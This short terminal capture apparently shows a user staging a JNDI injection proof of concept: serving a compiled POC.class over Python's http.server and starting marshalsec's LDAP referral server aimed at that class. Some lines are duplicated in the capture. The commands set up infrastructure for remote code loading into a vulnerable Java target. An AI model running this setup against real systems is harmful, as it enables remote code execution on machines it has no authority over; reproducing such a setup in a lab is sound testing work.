 # orangepi @ TinyServer in ~/web-tools [22:49:10]
$ ls
marshalsec-0.0.3-all.jar  POC.class
# orangepi @ TinyServer in ~/web-tools [22:49:11]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
# orangepi @ TinyServer in ~/web-tools [22:49:10]
$ ls
marshalsec-0.0.3-all.jar  POC.class
# orangepi @ TinyServer in ~/web-tools [22:49:11]
$ java -cp marshalsec-0.0.3-all.jar marshalsec.jndi.LDAPRefServ
er http://127.0.0.1:8000/#POC
Listening on 0.0.0.0:1389